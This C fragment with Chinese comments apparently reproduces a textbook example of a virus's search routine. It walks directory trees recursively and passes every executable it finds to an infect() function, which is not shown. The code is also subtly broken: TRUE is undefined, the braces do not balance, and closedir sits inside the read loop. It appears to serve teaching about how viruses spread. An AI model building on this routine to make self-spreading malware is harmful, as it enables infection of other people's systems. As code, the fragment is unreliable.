 #include <sys/types.h> /*标准的POSIX头文件*/
#include <sys/stat.h>
#include <dirent.h>
#include <fcntl.h>
#include <unistd.h>
struct stat sbuf; /*用于stat调用，看文件是否为sym连接*/
search(char *dir_name)
{ /*可执行表的递归查找*/
DIR *dirp; /*指向打开目录流的指针*/
struct dirent *dp; /*指向目录项的指针*/
dirp = opendir(dir_name); /*打开此目录*/
if (dirp == NULL) return; /*不能打开目录时返回*/
while (TRUE) {
dp = readdir(dirp); /*读下一个目录项*/
if (dp == NULL) { /*NULL表示已完成操作*/
chdir (".."); /*回到父目录*/
break; /*跳出循环*/
}
if (dp->d_name[0] == '.') continue; /*跳过“.”和“..”目录*/
lstat(dp->d_name, &sbuf); /*项是符号连接吗？*/
if (S_ISLNK(sbuf.st_mode)) continue; /*跳过符号连接*/
if (chdir(dp->d_name) == 0) { /*如果chdir成功，则必定是目录*/
search("."); /*如果是，进入目录查询*/
} else { /*无（文件），则感染*/
if (access(dp->d_name,X_OK) == 0) /*如是可执行文件就感染*/
infect(dp->d_name);
}
closedir(dirp); /*dir运行完毕，关闭程序并返回*/
}